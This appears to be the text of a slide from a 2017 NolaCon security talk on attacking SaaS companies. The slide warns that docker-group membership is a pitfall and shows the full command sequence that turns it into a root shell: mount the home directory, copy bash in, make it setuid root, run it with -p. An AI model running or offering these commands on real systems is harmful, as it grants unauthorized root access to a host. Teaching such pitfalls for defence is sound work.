 Security Pitfalls – Easy Docker Root Shell
● If the user is in the docker group, they can run containers
without sudo
$ docker run -v /home/${USER}:/h_docs ubuntu \
bash -c "cp /bin/bash /h_docs/rootshell &&
chmod 4777 /h_docs/rootshell;"
$ ls -la rootshell
-rwsrwxrwx 1 root root 40108 Apr 17 rootshell
$ ~/rootshell -p
# whoami
root
Source: Zachary Keeton
http://zacharykeeton.com/Linux_Privilege-Escalation-with-Docker/
54
Attacking Modern SaaS Companies
Sean Cassidy
NOLACON
2017
LAISSEZ LES PWN
TEMPS ROULER
NolaCon.com ⚜ Irongeek.com